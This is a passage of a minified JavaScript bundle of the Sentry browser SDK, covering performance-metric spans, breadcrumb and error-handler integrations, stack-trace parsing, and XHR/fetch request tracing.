C4(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{ea(e,t,r,n)}),ea(e,t,"secureConnection",n,"TLS/SSL"),ea(e,t,"fetch",n,"cache"),ea(e,t,"domainLookup",n,"DNS"),P4(e,t,n)}function ea(e,t,n,r,o=n){const s=w4(n),i=t[s],a=t["".concat(n,"Start")];!a||!i||Ar(e,r+Qe(a),r+Qe(i),{op:"browser.".concat(o),name:t.name,attributes:{[Je]:"auto.ui.browser.metrics",...n==="redirect"&&t.redirectCount!=null?{"http.redirect_count":t.redirectCount}:{}}})}function w4(e){return e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":"".concat(e,"End")}function P4(e,t,n){const r=n+Qe(t.requestStart),o=n+Qe(t.responseEnd),s=n+Qe(t.responseStart);t.responseEnd&&(Ar(e,r,o,{op:"browser.request",name:t.name,attributes:{[Je]:"auto.ui.browser.metrics"}}),Ar(e,s,o,{op:"browser.response",name:t.name,attributes:{[Je]:"auto.ui.browser.metrics"}}))}function T4(e,t,n,r,o,s,i){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const a=t.initiatorType?"resource.".concat(t.initiatorType):"resource.other";if(i!=null&&i.includes(a))return;const c={[Je]:"auto.resource.browser.metrics"},u=oo(n);u.protocol&&(c["url.scheme"]=u.protocol.split(":").pop()),u.host&&(c["server.address"]=u.host),c["url.same_origin"]=n.includes(ye.location.origin),A4(t,c,[["responseStatus","http.response.status_code"],["transferSize","http.response_transfer_size"],["encodedBodySize","http.response_content_length"],["decodedBodySize","http.decoded_response_content_length"],["renderBlockingStatus","resource.render_blocking_status"],["deliveryType","http.response_delivery_type"]]);const d={...c,...mv(t)},l=s+r,f=l+o;Ar(e,l,f,{name:n.replace(ye.location.origin,""),op:a,attributes:d})}function I4(e){const t=ye.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),Nu(n.rtt)&&(an["connection.rtt"]={value:n.rtt,unit:"millisecond"})),Nu(t.deviceMemory)&&e.setAttribute("deviceMemory","".concat(t.deviceMemory," GB")),Nu(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function k4(e,t){Ot&&t.recordLcpOnPageloadSpan&&(Ot.element&&e.setAttribute("lcp.element",kn(Ot.element)),Ot.id&&e.setAttribute("lcp.id",Ot.id),Ot.url&&e.setAttribute("lcp.url",Ot.url.trim().slice(0,200)),Ot.loadTime!=null&&e.setAttribute("lcp.loadTime",Ot.loadTime),Ot.renderTime!=null&&e.setAttribute("lcp.renderTime",Ot.renderTime),e.setAttribute("lcp.size",Ot.size)),Oo!=null&&Oo.sources&&t.recordClsOnPageloadSpan&&Oo.sources.forEach((n,r)=>e.setAttribute("cls.source.".concat(r+1),kn(n.node)))}function A4(e,t,n){n.forEach(([r,o])=>{const s=e[r];s!=null&&(typeof s=="number"&&s<f4||typeof s=="string")&&(t[o]=s)})}function O4(e){const t=Oi(!1);if(!t)return;const{responseStart:n,requestStart:r}=t;r<=n&&(e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}function R4(){return Li()&&Kt()?os("element",x4):()=>{}}const x4=({entries:e})=>{const t=kt(),n=t?bt(t):void 0,r=n?Te(n).description:De().getScopeData().transactionName;e.forEach(o=>{var p,h;const s=o;if(!s.identifier)return;const i=s.name,a=s.renderTime,c=s.loadTime,[u,d]=c?[Qe(c),"load-time"]:a?[Qe(a),"render-time"]:[rt(),"entry-emission"],l=i==="image-paint"?Qe(Math.max(0,(a!=null?a:0)-(c!=null?c:0))):0,f={[Je]:"auto.ui.browser.elementtiming",[Yn]:"ui.elementtiming",[qt]:"component","sentry.span_start_time_source":d,"sentry.transaction_name":r,"element.id":s.id,"element.type":((h=(p=s.element)==null?void 0:p.tagName)==null?void 0:h.toLowerCase())||"unknown","element.size":s.naturalWidth&&s.naturalHeight?"".concat(s.naturalWidth,"x").concat(s.naturalHeight):void 0,"element.render_time":a,"element.load_time":c,"element.url":s.url||void 0,"element.identifier":s.identifier,"element.paint_type":i};gw({name:"element[".concat(s.identifier,"]"),attributes:f,startTime:u,onlyIfParent:!0},m=>{m.end(u+l)})})},L4=1e3;let hm,Ml,Bl;function N4(e){const t="dom";Nr(t,e),Dr(t,D4)}function D4(){if(!ye.document)return;const e=nn.bind(null,"dom"),t=mm(e,!0);ye.document.addEventListener("click",t,!1),ye.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(n=>{var s,i;const o=(s=ye[n])==null?void 0:s.prototype;(i=o==null?void 0:o.hasOwnProperty)!=null&&i.call(o,"addEventListener")&&(Gt(o,"addEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},f=l[c]=l[c]||{refCount:0};if(!f.handler){const p=mm(e);f.handler=p,a.call(this,c,p,d)}f.refCount++}catch(l){}return a.call(this,c,u,d)}}),Gt(o,"removeEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__||{},f=l[c];f&&(f.refCount--,f.refCount<=0&&(a.call(this,c,f.handler,d),f.handler=void 0,delete l[c]),Object.keys(l).length===0&&delete this.__sentry_instrumentation_handlers__)}catch(l){}return a.call(this,c,u,d)}}))})}function F4(e){if(e.type!==Ml)return!1;try{if(!e.target||e.target._sentryId!==Bl)return!1}catch(t){}return!0}function M4(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function mm(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=B4(n);if(M4(n.type,r))return;zt(n,"_sentryCaptured",!0),r&&!r._sentryId&&zt(r,"_sentryId",rn());const o=n.type==="keypress"?"input":n.type;F4(n)||(e({event:n,name:o,global:t}),Ml=n.type,Bl=r?r._sentryId:void 0),clearTimeout(hm),hm=ye.setTimeout(()=>{Bl=void 0,Ml=void 0},L4)}}function B4(e){try{return e.target}catch(t){return null}}let ta;function Of(e){const t="history";Nr(t,e),Dr(t,H4)}function H4(){if(ye.addEventListener("popstate",()=>{const t=ye.location.href,n=ta;if(ta=t,n===t)return;nn("history",{from:n,to:t})}),!uT())return;function e(t){return function(...n){const r=n.length>2?n[2]:void 0;if(r){const o=ta,s=j4(String(r));if(ta=s,o===s)return t.apply(this,n);nn("history",{from:o,to:s})}return t.apply(this,n)}}Gt(ye.history,"pushState",e),Gt(ye.history,"replaceState",e)}function j4(e){try{return new URL(e,ye.location.origin).toString()}catch(t){return e}}const Sa={};function U4(e){const t=Sa[e];if(t)return t;let n=ye[e];if(Rl(n))return Sa[e]=n.bind(ye);const r=ye.document;if(r&&typeof r.createElement=="function")try{const o=r.createElement("iframe");o.hidden=!0,r.head.appendChild(o);const s=o.contentWindow;s!=null&&s[e]&&(n=s[e]),r.head.removeChild(o)}catch(o){ki&&te.warn("Could not create sandbox iframe for ".concat(e," check, bailing to window.").concat(e,": "),o)}return n&&(Sa[e]=n.bind(ye))}function V4(e){Sa[e]=void 0}const Ro="__sentry_xhr_v3__";function gv(e){const t="xhr";Nr(t,e),Dr(t,W4)}function W4(){if(!ye.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const o=new Error,s=rt()*1e3,i=Vn(r[0])?r[0].toUpperCase():void 0,a=G4(r[1]);if(!i||!a)return t.apply(n,r);n[Ro]={method:i,url:a,request_headers:{}},i==="POST"&&a.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const c=()=>{const u=n[Ro];if(u&&n.readyState===4){try{u.status_code=n.status}catch(l){}const d={endTimestamp:rt()*1e3,startTimestamp:s,xhr:n,virtualError:o};nn("xhr",d)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(u,d,l){return c(),u.apply(d,l)}}):n.addEventListener("readystatechange",c),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(u,d,l){const[f,p]=l,h=d[Ro];return h&&Vn(f)&&Vn(p)&&(h.request_headers[f.toLowerCase()]=p),u.apply(d,l)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const o=n[Ro];if(!o)return t.apply(n,r);r[0]!==void 0&&(o.body=r[0]);const s={startTimestamp:rt()*1e3,xhr:n};return nn("xhr",s),t.apply(n,r)}})}function G4(e){if(Vn(e))return e;try{return e.toString()}catch(t){}}function q4(e){let t;try{t=e.getAllResponseHeaders()}catch(n){return ki&&te.error(n,"Failed to get xhr response headers",e),{}}return t?t.split("\r\n").reduce((n,r)=>{const[o,s]=r.split(": ");return s&&(n[o.toLowerCase()]=s),n},{}):{}}const Du=[],Ca=new Map,Z4=60;function z4(){if(Li()&&Kt()){const t=K4();return()=>{t()}}return()=>{}}const gm={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function K4(){return QT(X4)}const X4=({metric:e})=>{if(e.value==null)return;const t=Qe(e.value);if(t>Z4)return;const n=e.entries.find(h=>h.duration===e.value&&gm[h.name]);if(!n)return;const{interactionId:r}=n,o=gm[n.name],s=Qe(Kt()+n.startTime),i=kt(),a=i?bt(i):void 0,u=(r!=null?Ca.get(r):void 0)||a,d=u?Te(u).description:De().getScopeData().transactionName,l=kn(n.target),f={[Je]:"auto.http.browser.inp",[Yn]:"ui.interaction.".concat(o),[fs]:n.duration},p=Af({name:l,transaction:d,attributes:f,startTime:s});p&&(p.addEvent("inp",{[Ti]:"millisecond",[Ii]:e.value}),p.end(s+t))};function J4(){const e=({entries:t})=>{const n=kt(),r=n&&bt(n);t.forEach(o=>{if(!s4(o)||!r)return;const s=o.interactionId;if(s!=null&&!Ca.has(s)){if(Du.length>10){const i=Du.shift();Ca.delete(i)}Du.push(s),Ca.set(s,r)}})};os("event",e),os("first-input",e)}function Y4(e,t=U4("fetch")){let n=0,r=0;async function o(s){const i=s.body.length;n+=i,r++;const a={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};try{const c=await t(e.url,a);return{statusCode:c.status,headers:{"x-sentry-rate-limits":c.headers.get("X-Sentry-Rate-Limits"),"retry-after":c.headers.get("Retry-After")}}}catch(c){throw V4("fetch"),c}finally{n-=i,r--}}return EP(e,o)}const Q4=30,e9=50;function Hl(e,t,n,r){const o={filename:e,function:t==="<anonymous>"?po:t,in_app:!0};return n!==void 0&&(o.lineno=n),r!==void 0&&(o.colno=r),o}const t9=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,n9=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,r9=/\((\S*)(?::(\d+))(?::(\d+))\)/,o9=/at (.+?) ?\(data:(.+?),/,s9=e=>{const t=e.match(o9);if(t)return{filename:"<data:".concat(t[2],">"),function:t[1]};const n=t9.exec(e);if(n){const[,o,s,i]=n;return Hl(o,po,+s,+i)}const r=n9.exec(e);if(r){if(r[2]&&r[2].indexOf("eval")===0){const a=r9.exec(r[2]);a&&(r[2]=a[1],r[3]=a[2],r[4]=a[3])}const[s,i]=_v(r[1]||po,r[2]);return Hl(i,s,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},i9=[Q4,s9],a9=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,c9=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,u9=e=>{const t=a9.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const s=c9.exec(t[3]);s&&(t[1]=t[1]||"eval",t[3]=s[1],t[4]=s[2],t[5]="")}let r=t[3],o=t[1]||po;return[o,r]=_v(o,r),Hl(r,o,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},l9=[e9,u9],d9=[i9,l9],f9=q1(...d9),_v=(e,t)=>{const n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:po,n?"safari-extension:".concat(t):"safari-web-extension:".concat(t)]:[e,t]},sn=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,na=1024,p9="Breadcrumbs",h9=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:p9,setup(n){t.console&&qy(_9(n)),t.dom&&N4(g9(n,t.dom)),t.xhr&&gv(y9(n)),t.fetch&&Jy(v9(n)),t.history&&Of($9(n)),t.sentry&&n.on("beforeSendEvent",m9(n))}}},yv=h9;function m9(e){return function(n){Fe()===e&&kr({category:"sentry.".concat(n.type==="transaction"?"transaction":"event"),event_id:n.event_id,level:n.level,message:Vr(n)},{event:n})}}function g9(e,t){return function(r){if(Fe()!==e)return;let o,s,i=typeof t=="object"?t.serializeAttribute:void 0,a=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;a&&a>na&&(sn&&te.warn("`dom.maxStringLength` cannot exceed ".concat(na,", but a value of ").concat(a," was configured. Sentry will use ").concat(na," instead.")),a=na),typeof i=="string"&&(i=[i]);try{const u=r.event,d=b9(u)?u.target:u;o=kn(d,{keyAttrs:i,maxStringLength:a}),s=Q1(d)}catch(u){o="<unknown>"}if(o.length===0)return;const c={category:"ui.".concat(r.name),message:o};s&&(c.data={"ui.component_name":s}),kr(c,{event:r.event,name:r.name,global:r.global})}}function _9(e){return function(n){if(Fe()!==e)return;const r={category:"console",data:{arguments:n.args,logger:"console"},level:Zy(n.level),message:Ka(n.args," ")};if(n.level==="assert")if(n.args[0]===!1)r.message="Assertion failed: ".concat(Ka(n.args.slice(1)," ")||"console.assert"),r.data.arguments=n.args.slice(1);else return;kr(r,{input:n.args,level:n.level})}}function y9(e){return function(n){if(Fe()!==e)return;const{startTimestamp:r,endTimestamp:o}=n,s=n.xhr[Ro];if(!r||!o||!s)return;const{method:i,url:a,status_code:c,body:u}=s,d={method:i,url:a,status_code:c},l={xhr:n.xhr,input:u,startTimestamp:r,endTimestamp:o},f={category:"xhr",data:d,type:"http",level:Xy(c)};e.emit("beforeOutgoingRequestBreadcrumb",f,l),kr(f,l)}}function v9(e){return function(n){if(Fe()!==e)return;const{startTimestamp:r,endTimestamp:o}=n;if(o&&!(n.fetchData.url.match(/sentry_key/)&&n.fetchData.method==="POST"))if(n.fetchData.method,n.fetchData.url,n.error){const s=n.fetchData,i={data:n.error,input:n.args,startTimestamp:r,endTimestamp:o},a={category:"fetch",data:s,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",a,i),kr(a,i)}else{const s=n.response,i={...n.fetchData,status_code:s==null?void 0:s.status};n.fetchData.request_body_size,n.fetchData.response_body_size,s==null||s.status;const a={input:n.args,response:s,startTimestamp:r,endTimestamp:o},c={category:"fetch",data:i,type:"http",level:Xy(i.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",c,a),kr(c,a)}}}function $9(e){return function(n){if(Fe()!==e)return;let r=n.from,o=n.to;const s=oo(Ae.location.href);let i=r?oo(r):void 0;const a=oo(o);i!=null&&i.path||(i=s),s.protocol===a.protocol&&s.host===a.host&&(o=a.relative),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),kr({category:"navigation",data:{from:r,to:o}})}}function b9(e){return!!e&&!!e.target}const E9=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],S9="BrowserApiErrors",C9=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...e};return{name:S9,setupOnce(){t.setTimeout&&Gt(Ae,"setTimeout",_m),t.setInterval&&Gt(Ae,"setInterval",_m),t.requestAnimationFrame&&Gt(Ae,"requestAnimationFrame",P9),t.XMLHttpRequest&&"XMLHttpRequest"in Ae&&Gt(XMLHttpRequest.prototype,"send",T9);const n=t.eventTarget;n&&(Array.isArray(n)?n:E9).forEach(o=>I9(o,t))}}},w9=C9;function _m(e){return function(...t){const n=t[0];return t[0]=rs(n,{mechanism:{handled:!1,type:"auto.browser.browserapierrors.".concat(Kn(e))}}),e.apply(this,t)}}function P9(e){return function(t){return e.apply(this,[rs(t,{mechanism:{data:{handler:Kn(e)},handled:!1,type:"auto.browser.browserapierrors.requestAnimationFrame"}})])}}function T9(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(o=>{o in n&&typeof n[o]=="function"&&Gt(n,o,function(s){const i={mechanism:{data:{handler:Kn(s)},handled:!1,type:"auto.browser.browserapierrors.xhr.".concat(o)}},a=pf(s);return a&&(i.mechanism.data.handler=Kn(a)),rs(s,i)})}),e.apply(this,t)}}function I9(e,t){var o,s;const r=(o=Ae[e])==null?void 0:o.prototype;(s=r==null?void 0:r.hasOwnProperty)!=null&&s.call(r,"addEventListener")&&(Gt(r,"addEventListener",function(i){return function(a,c,u){try{k9(c)&&(c.handleEvent=rs(c.handleEvent,{mechanism:{data:{handler:Kn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.handleEvent"}}))}catch(d){}return t.unregisterOriginalCallbacks&&A9(this,a,c),i.apply(this,[a,rs(c,{mechanism:{data:{handler:Kn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.addEventListener"}}),u])}}),Gt(r,"removeEventListener",function(i){return function(a,c,u){try{const d=c.__sentry_wrapped__;d&&i.call(this,a,d,u)}catch(d){}return i.call(this,a,c,u)}}))}function k9(e){return typeof e.handleEvent=="function"}function A9(e,t,n){e&&typeof e=="object"&&"removeEventListener"in e&&typeof e.removeEventListener=="function"&&e.removeEventListener(t,n)}const O9=()=>({name:"BrowserSession",setupOnce(){if(typeof Ae.document>"u"){sn&&te.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}Xh({ignoreDuration:!0}),Jh(),Of(({from:e,to:t})=>{e!==void 0&&e!==t&&(Xh({ignoreDuration:!0}),Jh())})}}),R9="GlobalHandlers",x9=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:R9,setupOnce(){Error.stackTraceLimit=50},setup(n){t.onerror&&(N9(n),ym("onerror")),t.onunhandledrejection&&(D9(n),ym("onunhandledrejection"))}}},L9=x9;function N9(e){Z1(t=>{const{stackParser:n,attachStacktrace:r}=vv();if(Fe()!==e||Qy())return;const{msg:o,url:s,line:i,column:a,error:c}=t,u=B9(wf(n,c||o,void 0,r,!1),s,i,a);u.level="error",Iy(u,{originalException:c,mechanism:{handled:!1,type:"auto.browser.global_handlers.onerror"}})})}function D9(e){z1(t=>{const{stackParser:n,attachStacktrace:r}=vv();if(Fe()!==e||Qy())return;const o=F9(t),s=Yo(o)?M9(o):wf(n,o,void 0,r,!0);s.level="error",Iy(s,{originalException:o,mechanism:{handled:!1,type:"auto.browser.global_handlers.onunhandledrejection"}})})}function F9(e){if(Yo(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(t){}return e}function M9(e){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: ".concat(String(e))}]}}}function B9(e,t,n,r){var f;const o=e.exception=e.exception||{},s=o.values=o.values||[],i=s[0]=s[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,d=n,l=(f=H9(t))!=null?f:Ci();return c.length===0&&c.push({colno:u,filename:l,function:po,in_app:!0,lineno:d}),e}function ym(e){sn&&te.log("Global Handler attached: ".concat(e))}function vv(){const e=Fe();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}function H9(e){if(!(!Vn(e)||e.length===0)){if(e.startsWith("data:")){const t=e.match(/^data:([^;]+)/),n=t?t[1]:"text/javascript",r=e.includes("base64,");return"<data:".concat(n).concat(r?",base64":"",">")}return e.slice(0,1024)}}const j9=()=>({name:"HttpContext",preprocessEvent(e){var r;if(!Ae.navigator&&!Ae.location&&!Ae.document)return;const t=Ef(),n={...t.headers,...(r=e.request)==null?void 0:r.headers};e.request={...t,...e.request,headers:n}}}),U9="cause",V9=5,W9="LinkedErrors",G9=(e={})=>{const t=e.limit||V9,n=e.key||U9;return{name:W9,preprocessEvent(r,o,s){const i=s.getOptions();WP(Sf,i.stackParser,n,t,r,o)}}},q9=G9;function Z9(){return z9()?(sn&&Lr(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0):!1}function z9(){var s;if(typeof Ae.window>"u")return!1;const e=Ae;if(e.nw)return!1;const t=e.chrome||e.browser;if(!((s=t==null?void 0:t.runtime)!=null&&s.id))return!1;const n=Ci(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(Ae===Ae.top&&r.some(i=>n.startsWith("".concat(i,"://"))))}function $v(e){return[DP(),RP(),w9(),yv(),L9(),q9(),YP(),j9(),O9()]}function K9(e={}){const t=!e.skipBrowserExtensionCheck&&Z9(),n={...e,enabled:t?!1:e.enabled,stackParser:HS(e.stackParser||f9),integrations:Xw({integrations:e.integrations,defaultIntegrations:e.defaultIntegrations==null?$v():e.defaultIntegrations}),transport:e.transport||Y4};return pP(AT,n)}function X9(e){return e.split(",").some(t=>t.trim().startsWith("sentry-"))}function bv(e){try{return new URL(e,Ae.location.origin).href}catch(t){return}}function J9(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function Ev(e){try{return new Headers(e)}catch(t){return}}const vm=new WeakMap,Fu=new Map,Sv={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Y9(e,t){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:o,shouldCreateSpanForRequest:s,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c,onRequestSpanEnd:u}={...Sv,...t},d=typeof s=="function"?s:h=>!0,l=h=>Q9(h,a),f={},p=e.getOptions().propagateTraceparent;n&&(e.addEventProcessor(h=>(h.type==="transaction"&&h.spans&&h.spans.forEach(m=>{if(m.op==="http.client"){const g=Fu.get(m.span_id);g&&(m.timestamp=g/1e3,Fu.delete(m.span_id))}}),h)),o&&fT(h=>{if(h.response){const m=vm.get(h.response);m&&h.endTimestamp&&Fu.set(m,h.endTimestamp)}}),Jy(h=>{const m=nT(h,d,l,f,{propagateTraceparent:p,onRequestSpanEnd:u});if(h.response&&h.fetchData.__span&&vm.set(h.response,h.fetchData.__span),m){const g=bv(h.fetchData.url),E=g?oo(g).host:void 0;m.setAttributes({"http.url":g,"server.address":E}),i&&$m(m),c==null||c(m,{headers:h.headers})}})),r&&gv(h=>{var g;const m=eI(h,d,l,f,p,u);m&&(i&&$m(m),c==null||c(m,{headers:Ev((g=h.xhr.__sentry_xhr_v3__)==null?void 0:g.request_headers)}))})}function $m(e){const{url:t}=Te(e).data;if(!t||typeof t!="string")return;const n=os("resource",({entries:r})=>{r.forEach(o=>{J9(o)&&o.name.endsWith(t)&&(e.setAttributes(mv(o)),setTimeout(n))})})}function Q9(e,t){const n=Ci();if(n){let r,o;try{r=new URL(e,n),o=new URL(n).origin}catch(i){return!1}const s=r.origin===o;return t?br(r.toString(),t)||s&&br(r.pathname,t):s}else{const r=!!e.match(/^\/(?!\/)/);return t?br(e,t):r}}function eI(e,t,n,r,o,s){const i=e.xhr,a=i==null?void 0:i[Ro];if(!i||i.__sentry_own_request__||!a)return;const{url:c,method:u}=a,d=on()&&t(c);if(e.endTimestamp&&d){const E=i.__sentry_xhr_span_id__;if(!E)return;const v=r[E];v&&a.status_code!==void 0&&(iy(v,a.status_code),v.end(),s==null||s(v,{headers:Ev(q4(i)),error:e.error}),delete r[E]);return}const l=bv(c),f=oo(l||c),p=wP(c),h=!!kt(),m=d&&h?Ir({name:"".concat(u," ").concat(p),attributes:{url:c,type:"xhr","http.method":u,"http.url":l,"server.address":f==null?void 0:f.host,[Je]:"auto.http.browser",[Yn]:"http.client",...(f==null?void 0:f.search)&&{"http.query":f==null?void 0:f.search},...(f==null?void 0:f.hash)&&{"http.fragment":f==null?void 0:f.hash}}}):new Tr;i.__sentry_xhr_span_id__=m.spanContext().spanId,r[i.__sentry_xhr_span_id__]=m,n(c)&&tI(i,on()&&h?m:void 0,o);const g=Fe();return g&&g.emit("beforeOutgoingRequestSpan",m,e),m}function tI(e,t,n){const{"sentry-trace":r,baggage:o,traceparent:s}=Gy({span:t,propagateTraceparent:n});r&&nI(e,r,o,s)}function nI(e,t,n,r){var s;const o=(s=e.__sentry_xhr_v3__)==null?void 0:s.request_headers;if(!(o!=null&&o["sentry-trace"]||!e.setRequestHeader))try{if(e.setRequestHeader("sentry-trace",t),r&&!(o!=null&&o.traceparent)&&e.setRequestHeader("traceparent",r),n){const i=o==null?void 0:o.baggage;(!i||!X9(i))&&e.setRequestHeader("baggage",n)}}catch(i){}}function rI(){Ae.document?Ae.document.addEventListener("visibilitychange",()=>{const e=kt();if(!e)return;const t=bt(e);if(Ae.document.hidden&&t){const n="cancelled",{op:r,status:o}=Te(t);sn&&te.log("[Tracing] Transaction: ".concat(n," -> since tab moved to the background, op: ").concat(r)),o||t.setStatus({code:it,message:n}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):sn&&te.warn("[Tracing] Could not set up background tab detection due to lack of global document")}const oI=3600,Cv="sentry_previous_trace",sI="sentry.previous_trace";function iI(e,{linkPreviousTrace:t,consistentTraceSampling:n}){const r=t==="session-storage";let o=r?uI():void 0;e.on("spanStart",i=>{if(bt(i)!==i)return;const a=De().getPropagationContext();o=aI(o,i,a),r&&cI(o)});let s=!0;n&&e.on("beforeSampling",i=>{if(!o)return;const a=De(),c=a.getPropagationContext();if(s&&c.parentSpanId){s=!1;return}a.setPropagationContext({...c,dsc:{...c.dsc,sample_rate:String(o.sampleRate),sampled:String(jl(o.spanContext))},sampleRand:o.sampleRand}),i.parentSampled=jl(o.spanContext),i.parentSampleRate=o.sampleRate,i.spanAttributes={...i.spanAttributes,[oy]:o.sampleRate}})}function aI(e,t,n){const r=Te(t);function o(){var a,c,u;try{return(u=Number((a=n.dsc)==null?void 0:a.sample_rate))!=null?u:Number((c=r.data)==null?void 0:c[hf])}catch(d){return 0}}const s={spanContext:t.spanContext(),startTimestamp:r.start_timestamp,sampleRate:o(),sampleRand:n.sampleRand};if(!e)return s;const i=e.spanContext;return i.traceId===r.trace_id?e:(Date.now()/1e3-e.startTimestamp<=oI&&(sn&&te.log("Adding previous_trace ".concat(i," link to span ").concat({op:r.op,...t.spanContext()})),t.addLink({context:i,attributes:{[hC]:"previous_trace"}}),t.setAttribute(sI,"".concat(i.traceId,"-").concat(i.spanId,"-").concat(jl(i)?1:0))),s)}function cI(e){try{Ae.sessionStorage.setItem(Cv,JSON.stringify(e))}catch(t){sn&&te.warn("Could not store previous trace in sessionStorage",t)}}function uI(){var e;try{const t=(e=Ae.sessionStorage)==null?void 0:e.getItem(Cv);return JSON.parse(t)}catch(t){return}}function jl(e){return e.traceFlags===1}const lI="BrowserTracing",dI={...ba,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,enableReportPageLoaded:!1,_experiments:{},...Sv},bm=(e={})=>{const t={name:void 0,source:void 0},n=Ae.document,{enableInp:r,enableElementTiming:o,enableLongTask:s,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:d,idleTimeout:l,finalTimeout:f,childSpanTimeout:p,markBackgroundSpan:h,traceFetch:m,traceXHR:g,trackFetchStreamPerformance:E,shouldCreateSpanForRequest:v,enableHTTPTimings:y,ignoreResourceSpans:_,ignorePerformanceApiSpans:S,instrumentPageLoad:$,instrumentNavigation:w,detectRedirects:P,linkPreviousTrace:x,consistentTraceSampling:M,enableReportPageLoaded:q,onRequestSpanStart:B,onRequestSpanEnd:W}={...dI,...e};let j,O,I;function V(T,L,H=!0){const z=L.op==="pageload",ne=L.name,ce=d?d(L):L,he=ce.attributes||{};if(ne!==ce.name&&(he[qt]="custom",ce.attributes=he),!H){const D=bo();Ir({...ce,startTime:D}).end(D);return}t.name=ce.name,t.source=he[qt];const 